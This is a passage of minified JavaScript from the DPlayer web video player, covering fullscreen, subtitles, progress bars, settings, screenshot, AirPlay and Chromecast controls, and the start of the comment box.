0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(n)?this.cancel(n):this.request(n)}},{key:"destroy",value:function(){/Firefox/.test(navigator.userAgent)?(document.removeEventListener("mozfullscreenchange",this.docfullscreenchange),document.removeEventListener("fullscreenchange",this.docfullscreenchange)):(this.player.container.removeEventListener("fullscreenchange",this.fullscreenchange),this.player.container.removeEventListener("webkitfullscreenchange",this.fullscreenchange),document.removeEventListener("msfullscreenchange",this.docfullscreenchange),document.removeEventListener("MSFullscreenChange",this.docfullscreenchange))}}],t&&jt(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Pt=Dt;function Rt(n){return Rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Rt(n)}function Yt(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Rt(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Rt(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Rt(o)?o:String(o)),a)}var o}var Mt=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:e.options.hasOwnProperty("volume")?e.options.volume:.7,unlimited:(e.options.danmaku&&e.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}var e,t;return e=n,(t=[{key:"init",value:function(){for(var n in this.storageName){var e=this.storageName[n];this.data[n]=parseFloat(T.storage.get(e)||this.default[n])}}},{key:"get",value:function(n){return this.data[n]}},{key:"set",value:function(n,e){this.data[n]=e,T.storage.set(this.storageName[n],e)}}])&&Yt(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Ft=Mt;function Wt(n){return Wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Wt(n)}function Ut(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Wt(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Wt(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Wt(o)?o:String(o)),a)}var o}var Nt=function(){function n(e,t,a,o){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.container=e,this.video=t,this.options=a,this.events=o,this.init()}var e,t;return e=n,t=[{key:"init",value:function(){var n=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var e=this.video.textTracks[0];e.oncuechange=function(){var t=e.activeCues[e.activeCues.length-1];if(n.container.innerHTML="",t){var a=document.createElement("div");a.appendChild(t.getCueAsHTML());var o=a.innerHTML.split(/\r?\n/).map((function(n){return"<p>".concat(n,"</p>")})).join("");n.container.innerHTML=o}n.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}],t&&Ut(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Qt=Nt;function Ht(n){return Ht="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ht(n)}function _t(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Ht(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Ht(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Ht(o)?o:String(o)),a)}var o}var Kt=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.player.template.mask.addEventListener("click",(function(){t.hide()})),this.player.template.subtitlesButton.addEventListener("click",(function(){t.adaptiveHeight(),t.show()}));for(var a=this.player.template.subtitlesItem.length-1,o=function(n){t.player.template.subtitlesItem[n].addEventListener("click",(function(){t.hide(),t.player.options.subtitle.index!==n&&(t.player.template.subtitle.innerHTML="<p></p>",t.player.template.subtrack.src=t.player.template.subtitlesItem[n].dataset.subtitle,t.player.options.subtitle.index=n,t.player.template.subtitle.classList.contains("dplayer-subtitle-hide")&&t.subContainerShow())}))},r=0;r<a;r++)o(r);this.player.template.subtitlesItem[a].addEventListener("click",(function(){t.hide(),t.player.options.subtitle.index!==a&&(t.player.template.subtitle.innerHTML="<p></p>",t.player.template.subtrack.src="",t.player.options.subtitle.index=a,t.subContainerHide())}))}var e,t;return e=n,(t=[{key:"subContainerShow",value:function(){this.player.template.subtitle.classList.remove("dplayer-subtitle-hide"),this.player.events.trigger("subtitle_show")}},{key:"subContainerHide",value:function(){this.player.template.subtitle.classList.add("dplayer-subtitle-hide"),this.player.events.trigger("subtitle_hide")}},{key:"hide",value:function(){this.player.template.subtitlesBox.classList.remove("dplayer-subtitles-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.subtitlesBox.classList.add("dplayer-subtitles-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}},{key:"adaptiveHeight",value:function(){var n=30*this.player.template.subtitlesItem.length+14,e=.8*this.player.template.videoWrap.offsetHeight;n>=e-50?(this.player.template.subtitlesBox.style.bottom="8px",this.player.template.subtitlesBox.style["max-height"]=e-8+"px"):(this.player.template.subtitlesBox.style.bottom="50px",this.player.template.subtitlesBox.style["max-height"]=e-50+"px")}}])&&_t(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Zt=Kt;function Vt(n){return Vt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Vt(n)}function Xt(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==Vt(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==Vt(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===Vt(o)?o:String(o)),a)}var o}var Jt=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.elements={},this.elements.volume=e.volumeBar,this.elements.played=e.playedBar,this.elements.loaded=e.loadedBar,this.elements.danmaku=e.danmakuOpacityBar}var e,t;return e=n,(t=[{key:"set",value:function(n,e,t){e=Math.max(e,0),e=Math.min(e,1),this.elements[n].style[t]=100*e+"%"}},{key:"get",value:function(n){return parseFloat(this.elements[n].style.width)/100}}])&&Xt(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const Gt=Jt;function $t(n){return $t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},$t(n)}function na(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==$t(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==$t(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===$t(o)?o:String(o)),a)}var o}var ea=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)},this.types=["loading","info","fps"],this.init()}var e,t;return e=n,(t=[{key:"init",value:function(){var n=this;this.types.map((function(e){return"fps"!==e&&n["init".concat(e,"Checker")](),e}))}},{key:"initloadingChecker",value:function(){var n=this,e=0,t=0,a=!1;this.loadingChecker=setInterval((function(){n.enableloadingChecker&&(t=n.player.video.currentTime,a||t!==e||n.player.video.paused||(n.player.container.classList.add("dplayer-loading"),a=!0),a&&t>e&&!n.player.video.paused&&(n.player.container.classList.remove("dplayer-loading"),a=!1),e=t)}),100)}},{key:"initfpsChecker",value:function(){var n=this;window.requestAnimationFrame((function(){if(n.enablefpsChecker)if(n.initfpsChecker(),n.fpsStart){n.fpsIndex++;var e=new Date;e-n.fpsStart>1e3&&(n.player.infoPanel.fps(n.fpsIndex/(e-n.fpsStart)*1e3),n.fpsStart=new Date,n.fpsIndex=0)}else n.fpsStart=new Date,n.fpsIndex=0;else n.fpsStart=0,n.fpsIndex=0}))}},{key:"initinfoChecker",value:function(){var n=this;this.infoChecker=setInterval((function(){n.enableinfoChecker&&n.player.infoPanel.update()}),1e3)}},{key:"enable",value:function(n){this["enable".concat(n,"Checker")]=!0,"fps"===n&&this.initfpsChecker()}},{key:"disable",value:function(n){this["enable".concat(n,"Checker")]=!1}},{key:"destroy",value:function(){var n=this;this.types.map((function(e){return n["enable".concat(e,"Checker")]=!1,n["".concat(e,"Checker")]&&clearInterval(n["".concat(e,"Checker")]),e}))}}])&&na(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const ta=ea;function aa(n){return aa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},aa(n)}function oa(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==aa(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==aa(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===aa(o)?o:String(o)),a)}var o}const ra=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.container=e,this.container.addEventListener("animationend",(function(){t.container.classList.remove("dplayer-bezel-transition")}))}var e,t;return e=n,(t=[{key:"switch",value:function(n){this.container.innerHTML=n,this.container.classList.add("dplayer-bezel-transition")}}])&&oa(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();function ia(n){return ia="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ia(n)}function la(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==ia(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==ia(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===ia(o)?o:String(o)),a)}var o}var sa=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.container=e.container,this.barWidth=e.barWidth,this.container.style.backgroundImage="url('".concat(e.url,"')"),this.events=e.events}var e,t;return e=n,(t=[{key:"resize",value:function(n,e,t){this.container.style.width="".concat(n,"px"),this.container.style.height="".concat(e,"px"),this.container.style.top="".concat(2-e,"px"),this.barWidth=t}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(n){this.container.style.backgroundPosition="-".concat(160*(Math.ceil(n/this.barWidth*100)-1),"px 0"),this.container.style.left="".concat(Math.min(Math.max(n-this.container.offsetWidth/2,-10),this.barWidth-150),"px")}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}])&&la(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const pa=sa;function da(n){return da="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},da(n)}function ca(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==da(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==da(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===da(o)?o:String(o)),a)}var o}var Aa,ua=!0,ya=!1,ma=function(){function n(e){!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.autoHideTimer=0,T.isMobile||(this.setAutoHideHandler=this.setAutoHide.bind(this),this.player.container.addEventListener("mousemove",this.setAutoHideHandler),this.player.container.addEventListener("click",this.setAutoHideHandler),this.player.on("play",this.setAutoHideHandler),this.player.on("pause",this.setAutoHideHandler)),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.player.options.subtitle&&"string"==typeof this.player.options.subtitle.url&&this.initSubtitleButton(),this.initHighlights(),this.initAirplayButton(),this.initChromecastButton(),T.isMobile||this.initVolumeButton()}var e,t;return e=n,(t=[{key:"initPlayButton",value:function(){var n=this;this.player.template.playButton.addEventListener("click",(function(){n.player.toggle()})),this.player.template.mobilePlayButton.addEventListener("click",(function(){n.player.toggle()})),T.isMobile?(this.player.template.videoWrap.addEventListener("click",(function(){n.toggle()})),this.player.template.controllerMask.addEventListener("click",(function(){n.toggle()}))):this.player.options.preventClickToggle||(this.player.template.videoWrap.addEventListener("click",(function(){n.player.toggle()})),this.player.template.controllerMask.addEventListener("click",(function(){n.player.toggle()})))}},{key:"initHighlights",value:function(){var n=this;this.player.on("durationchange",(function(){if(1!==n.player.video.duration&&n.player.video.duration!==1/0&&n.player.options.highlight){var e=n.player.template.playedBarWrap.querySelectorAll(".dplayer-highlight");[].slice.call(e,0).forEach((function(e){n.player.template.playedBarWrap.removeChild(e)}));for(var t=0;t<n.player.options.highlight.length;t++)if(n.player.options.highlight[t].text&&n.player.options.highlight[t].time){var a=document.createElement("div");a.classList.add("dplayer-highlight"),a.style.left=n.player.options.highlight[t].time/n.player.video.duration*100+"%",a.innerHTML='<span class="dplayer-highlight-text">'+n.player.options.highlight[t].text+"</span>",n.player.template.playedBarWrap.insertBefore(a,n.player.template.playedBarTime)}}}))}},{key:"initThumbnails",value:function(){var n=this;this.player.options.video.thumbnails&&(this.thumbnails=new pa({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",(function(){n.thumbnails.resize(160,n.player.video.videoHeight/n.player.video.videoWidth*160,n.player.template.barWrap.offsetWidth)})))}},{key:"initPlayedBar",value:function(){var n=this,e=function(e){var t=((e.clientX||e.changedTouches[0].clientX)-T.getBoundingClientRectViewLeft(n.player.template.playedBarWrap))/n.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),n.player.bar.set("played",t,"width"),n.player.template.ptime.innerHTML=T.secondToTime(t*n.player.video.duration)},t=function t(a){document.removeEventListener(T.nameMap.dragEnd,t),document.removeEventListener(T.nameMap.dragMove,e);var o=((a.clientX||a.changedTouches[0].clientX)-T.getBoundingClientRectViewLeft(n.player.template.playedBarWrap))/n.player.template.playedBarWrap.clientWidth;o=Math.max(o,0),o=Math.min(o,1),n.player.bar.set("played",o,"width"),n.player.seek(n.player.bar.get("played")*n.player.video.duration),n.player.timer.enable("progress")};this.player.template.playedBarWrap.addEventListener(T.nameMap.dragStart,(function(){n.player.timer.disable("progress"),document.addEventListener(T.nameMap.dragMove,e),document.addEventListener(T.nameMap.dragEnd,t)})),this.player.template.playedBarWrap.addEventListener(T.nameMap.dragMove,(function(e){if(n.player.video.duration){var t=n.player.template.playedBarWrap.getBoundingClientRect().left,a=(e.clientX||e.changedTouches[0].clientX)-t;if(a<0||a>n.player.template.playedBarWrap.offsetWidth)return;var o=n.player.video.duration*(a/n.player.template.playedBarWrap.offsetWidth);T.isMobile&&n.thumbnails&&n.thumbnails.show(),n.thumbnails&&n.thumbnails.move(a),n.player.template.playedBarTime.style.left="".concat(a-(o>=3600?25:20),"px"),n.player.template.playedBarTime.innerText=T.secondToTime(o),n.player.template.playedBarTime.classList.remove("hidden")}})),this.player.template.playedBarWrap.addEventListener(T.nameMap.dragEnd,(function(){T.isMobile&&n.thumbnails&&n.thumbnails.hide()})),T.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",(function(){n.player.video.duration&&(n.thumbnails&&n.thumbnails.show(),n.player.template.playedBarTime.classList.remove("hidden"))})),this.player.template.playedBarWrap.addEventListener("mouseleave",(function(){n.player.video.duration&&(n.thumbnails&&n.thumbnails.hide(),n.player.template.playedBarTime.classList.add("hidden"))})))}},{key:"initFullButton",value:function(){var n=this;this.player.template.browserFullButton.addEventListener("click",(function(){n.player.fullScreen.toggle("browser")})),this.player.template.webFullButton.addEventListener("click",(function(){n.player.fullScreen.toggle("web")}))}},{key:"initVolumeButton",value:function(){var n=this,e=function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-T.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)},t=function t(){document.removeEventListener(T.nameMap.dragEnd,t),document.removeEventListener(T.nameMap.dragMove,e),n.player.template.volumeButton.classList.remove("dplayer-volume-active")};this.player.template.volumeBarWrapWrap.addEventListener("click",(function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-T.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)})),this.player.template.volumeBarWrapWrap.addEventListener(T.nameMap.dragStart,(function(){document.addEventListener(T.nameMap.dragMove,e),document.addEventListener(T.nameMap.dragEnd,t),n.player.template.volumeButton.classList.add("dplayer-volume-active")})),this.player.template.volumeButtonIcon.addEventListener("click",(function(){n.player.video.muted?(n.player.video.muted=!1,n.player.switchVolumeIcon(),n.player.bar.set("volume",n.player.volume(),"width")):(n.player.video.muted=!0,n.player.template.volumeIcon.innerHTML=gt.volumeOff,n.player.bar.set("volume",0,"width"))}))}},{key:"initQualityButton",value:function(){var n=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",(function(e){e.target.classList.contains("dplayer-quality-item")&&n.player.switchQuality(e.target.dataset.index)}))}},{key:"initScreenshotButton",value:function(){var n=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",(function(){var e,t=document.createElement("canvas");t.width=n.player.video.videoWidth,t.height=n.player.video.videoHeight,t.getContext("2d").drawImage(n.player.video,0,0,t.width,t.height),t.toBlob((function(t){e=URL.createObjectURL(t);var a=document.createElement("a");a.href=e,a.download="DPlayer.png",a.style.display="none",document.body.appendChild(a),a.click(),document.body.removeChild(a),URL.revokeObjectURL(e),n.player.events.trigger("screenshot",e)}))}))}},{key:"initAirplayButton",value:function(){this.player.options.airplay&&(window.WebKitPlaybackTargetAvailabilityEvent?this.player.video.addEventListener("webkitplaybacktargetavailabilitychanged",function(n){"available"===n.availability?this.template.airplayButton.disable=!1:this.template.airplayButton.disable=!0,this.template.airplayButton.addEventListener("click",function(){this.video.webkitShowPlaybackTargetPicker()}.bind(this))}.bind(this.player)):this.player.template.airplayButton.style.display="none")}},{key:"initChromecast",value:function(){var n=window.document.createElement("script");n.setAttribute("type","text/javascript"),n.setAttribute("src","https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),window.document.body.appendChild(n),window.__onGCastApiAvailable=function(n){if(n){var e=new(Aa=window.chrome.cast).SessionRequest(Aa.media.DEFAULT_MEDIA_RECEIVER_APP_ID),t=new Aa.ApiConfig(e,(function(){}),(function(n){n===Aa.ReceiverAvailability.AVAILABLE&&console.log("chromecast: ",n)}));Aa.initialize(t,(function(){}))}}}},{key:"initChromecastButton",value:function(){var n=this;if(this.player.options.chromecast){ua&&(ua=!1,this.initChromecast());var e=function(e,t){n.currentMedia=t},t=function(n){console.error("Error launching media",n)};this.player.template.chromecastButton.addEventListener("click",(function(){ya?(ya=!1,n.currentMedia.stop(),n.session.stop(),n.initChromecast()):(ya=!0,Aa.requestSession((function(a){var o,r,i;n.session=a,o=n.player.options.video.url,r=new Aa.media.MediaInfo(o),i=new Aa.media.LoadRequest(r),n.session?n.session.loadMedia(i,e.bind(n,"loadMedia"),t).play():window.open(o)}),(function(e){"cancel"===e.code?n.session=void 0:console.error("Error selecting a cast device",e)})))}))}}},{key:"initSubtitleButton",value:function(){var n=this;this.player.events.on("subtitle_show",(function(){n.player.template.subtitleButton.dataset.balloon=n.player.tran("hide-subs"),n.player.template.subtitleButtonInner.style.opacity="",n.player.user.set("subtitle",1)})),this.player.events.on("subtitle_hide",(function(){n.player.template.subtitleButton.dataset.balloon=n.player.tran("show-subs"),n.player.template.subtitleButtonInner.style.opacity="0.4",n.player.user.set("subtitle",0)})),this.player.template.subtitleButton.addEventListener("click",(function(){n.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var n=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout((function(){!n.player.video.played.length||n.player.paused||n.disableAutoHide||n.hide()}),3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){T.isMobile||(this.player.container.removeEventListener("mousemove",this.setAutoHideHandler),this.player.container.removeEventListener("click",this.setAutoHideHandler)),clearTimeout(this.autoHideTimer)}}])&&ca(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const ha=ma;function fa(n){return fa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},fa(n)}function ba(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==fa(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==fa(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===fa(o)?o:String(o)),a)}var o}var ga=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.player.template.mask.addEventListener("click",(function(){t.hide()})),this.player.template.settingButton.addEventListener("click",(function(){t.show()})),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",(function(){t.player.template.loopToggle.checked=!t.player.template.loopToggle.checked,t.player.template.loopToggle.checked?t.loop=!0:t.loop=!1,t.hide()})),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",(function(){t.player.template.showDanmakuToggle.checked=!t.player.template.showDanmakuToggle.checked,t.player.template.showDanmakuToggle.checked?(t.showDanmaku=!0,t.player.danmaku.show()):(t.showDanmaku=!1,t.player.danmaku.hide()),t.player.user.set("danmaku",t.showDanmaku?1:0),t.hide()})),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",(function(){t.player.template.unlimitDanmakuToggle.checked=!t.player.template.unlimitDanmakuToggle.checked,t.player.template.unlimitDanmakuToggle.checked?(t.unlimitDanmaku=!0,t.player.danmaku.unlimit(!0)):(t.unlimitDanmaku=!1,t.player.danmaku.unlimit(!1)),t.player.user.set("unlimited",t.unlimitDanmaku?1:0),t.hide()})),this.player.template.speed.addEventListener("click",(function(){t.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),t.player.template.settingBox.classList.add("dplayer-setting-box-speed")}));for(var a=function(n){t.player.template.speedItem[n].addEventListener("click",(function(){t.player.speed(t.player.template.speedItem[n].dataset.speed),t.hide()}))},o=0;o<this.player.template.speedItem.length;o++)a(o);if(this.player.danmaku){this.player.on("danmaku_opacity",(function(n){t.player.bar.set("danmaku",n,"width"),t.player.user.set("opacity",n)})),this.player.danmaku.opacity(this.player.user.get("opacity"));var r=function(n){var e=n||window.event,a=((e.clientX||e.changedTouches[0].clientX)-T.getBoundingClientRectViewLeft(t.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),t.player.danmaku.opacity(a)},i=function n(){document.removeEventListener(T.nameMap.dragEnd,n),document.removeEventListener(T.nameMap.dragMove,r),t.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",(function(n){var e=n||window.event,a=((e.clientX||e.changedTouches[0].clientX)-T.getBoundingClientRectViewLeft(t.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),t.player.danmaku.opacity(a)})),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(T.nameMap.dragStart,(function(){document.addEventListener(T.nameMap.dragMove,r),document.addEventListener(T.nameMap.dragEnd,i),t.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")}))}}var e,t;return e=n,(t=[{key:"hide",value:function(){var n=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout((function(){n.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.remove("dplayer-setting-box-speed")}),300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}])&&ba(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),n}();const va=ga;function xa(n){return xa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},xa(n)}function Ea(n,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(n,(void 0,o=function(n,e){if("object"!==xa(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var a=t.call(n,"string");if("object"!==xa(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(n)}(a.key),"symbol"===xa(o)?o:String(o)),a)}var o}var wa=function(){function n(e){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.player=e,this.player.template.mask.addEventListener("click",(function(){t.hide()})),this.player.template.commentButton.addEventListener("click",(function(){t.show()})),this.player.template.commentSettingButton.addEventListener("click",(function(){t.toggleSetting()})),this.player.template.commentColorSettingBox.addEventListener("click",(function(){if(t.player.template.commentColorSettingBox.querySelector("input:checked+span")){var n=t.player.template.commentColorSettingBox.querySelector("input:checked").value;t.player.template.commentSettingFill.style.fill=n,t.player.template.commentInput.style.color=n,t.player.template.commentSendFill.style.fill=n}})),this.player.template.commentInput.addEventListener("click",(function(){t.hideSetting()})),this.player.template.commentInput.addEventListener("keydown",(function(n){13===(n||window.event).keyCode&&t.send()})),this.player.template.commentSendButton.addEventListener("click",(function(){t.send()}))}var e,t;return 